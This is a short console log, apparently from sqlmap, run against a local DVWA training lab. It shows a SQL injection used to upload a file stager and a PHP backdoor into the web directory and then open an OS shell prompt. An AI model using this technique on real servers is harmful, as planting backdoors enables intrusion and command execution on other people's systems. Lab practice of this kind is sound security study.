 what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: D:\phpstudy_pro\WWW\localhost\dvwa\vulnerabilities\sqli\
[00:04:31] [WARNING] unable to automatically parse any web server path
[00:04:31] [INFO] trying to upload the file stager on 'D:/phpstudy_pro/WWW/localhost/dvwa/vulnerabilities/sqli/' via LIMIT 'LINE
S TERMINATED BY' method
[00:04:31] [INFO] the file stager has been successfully uploaded on 'D:/phpstudy_pro/WWW/localhost/dvwa/vulnerabilities/sqli/' -
http://www.dvwa.com:80/vulnerabilities/sqli/tmpufxjk.php
[00:04:31] [INFO] the backdoor has been successfully uploaded on 'D:/phpstudy_pro/WWW/localhost/dvwa/vulnerabilities/sqli/' - ht
tp://www.dvwa.com:80/vulnerabilities/sqli/tmpbmjwc.php
[00:04:31] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>